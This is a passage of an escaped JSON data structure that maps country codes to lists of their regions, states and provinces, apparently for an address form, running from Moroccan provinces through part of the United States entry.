Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of 